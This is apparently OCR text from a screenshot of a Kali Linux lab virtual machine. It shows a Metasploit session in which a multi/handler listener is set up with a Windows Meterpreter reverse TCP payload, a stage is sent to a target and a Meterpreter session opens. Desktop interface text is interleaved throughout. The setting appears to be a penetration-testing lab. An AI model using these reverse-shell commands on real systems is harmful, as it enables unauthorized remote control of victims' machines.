 kali-linux-2026.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Mouse integration ...
Don't show again
Auto capture keyboard ...
Don't show again
1 2 3 4 22:35
Home
File System
Trash
sf_shared
lab06
hariharan@kali: ~
Session Actions Edit View Help
Stop some extra running jobs:
jobs -k 2-6,7,8,11..15
Check a set of IP addresses:
check 127.168.0.0/16, 127.0.0-2.1-4,15 127.0.0.255
Target a set of IPv6 hosts:
set RHOSTS fe80::3990:0000/110, ::1-::f0f0
Target a block from a resolved domain name:
set RHOSTS www.example.test/24
msf > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (199238 bytes) to 10.162.49.209
[*] Meterpreter session 1 opened (10.162.49.204:4444 → 10.162.49.209:49176)
at 2026-11-23 22:35:42 -0500
meterpreter >
KALI
Right Ctrl
Search
EPIC
ENG
IN
54%
09:05
24-11-2026